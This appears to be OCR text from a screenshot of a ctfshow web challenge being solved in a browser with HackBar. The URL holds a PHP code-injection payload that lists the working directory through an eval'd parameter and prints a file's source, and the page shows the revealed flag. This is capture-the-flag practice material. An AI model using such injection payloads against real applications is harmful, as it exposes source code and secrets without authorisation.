 ctf.show
4436f363-938
4436f363-938
Base64 在线编
ctfshow web入
ctfshow web入
(13条消息) ctf
不安全 | 4436f363-9382-4e41-9a8b-2b2051a7ce33.challenge.ctf.show:8080/?c=show_source(next(array_reverse(scandir(getcw
应用 哔哩哔哩 ( ゜- ゜)つ... 百度一下，你就知道 ctf 关于论文 基础知识和问题 普通学习网站 取证 其他 不挂科！ 资
Notice: Only variables should be passed by reference in /var/www/html/index.php(17) : eval()'d code on line 1
<?php
/*
# -*- coding: utf-8 -*-
# @Author: hlxa
# @Date: 2020-09-04 05:12:00
# @Last Modified by: hlxa
# @Last Modified time: 2020-09-04 05:12:10
# @email: hlxa@ctfer.com
# @link: https://ctfer.com
*/
$flag="ctfshow{6fbb777f-3520-4ce3-b7c8-a47e1f012846}";
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://4436f363-9382-4e41-9a8b-2b2051a7ce33.challenge.ctf.show:8080/?c=show_source(next(array_reverse(scandir(getcwd()))));
Enable POST
ADD HEADER